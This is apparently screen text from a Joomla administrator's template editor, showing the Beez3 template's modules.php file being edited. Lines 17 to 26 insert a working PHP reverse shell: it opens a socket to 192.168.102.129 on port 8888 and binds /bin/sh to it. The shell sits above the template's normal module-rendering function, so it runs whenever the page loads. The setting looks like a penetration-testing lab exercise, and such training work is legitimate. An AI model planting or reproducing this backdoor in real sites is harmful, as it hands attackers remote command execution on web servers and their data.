 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/html/modules.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
images
Press F10 to toggle Full Screen editing.
13 * beezDivision chrome.
14 *
15 * @since 3.0
16 */
17 $ip='192.168.102.129';
18 $port='8888';
19 $sock = fsockopen($ip,$port);
20 $descriptorspec = array(
21 0 => $sock,
22 1 => $sock,
23 2 => $sock
24 );
25 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
26 proc_close($process);
27
28 function modChrome_beezDivision($module, &$params, &$attribs)
29 {
30 $headerLevel = isset($attribs['headerLevel']) ? (int) $attribs['headerLevel'] : 3;
31 if (!empty ($module->content)) : ?>
32 <div class="moduletable<?php echo htmlspecialchars($params->get('moduleclass_sfx'), ENT_COMPAT, 'UTF-8'); ?>">
33 <?php if ($module->showtitle) : ?>
34 <h<?php echo $headerLevel; ?>><?php echo $module->title; ?></h<?php echo $headerLevel; ?>>
35 <?php endif; ?>
36 <?php echo $module->content; ?></div>
37 <?php endif;
38 }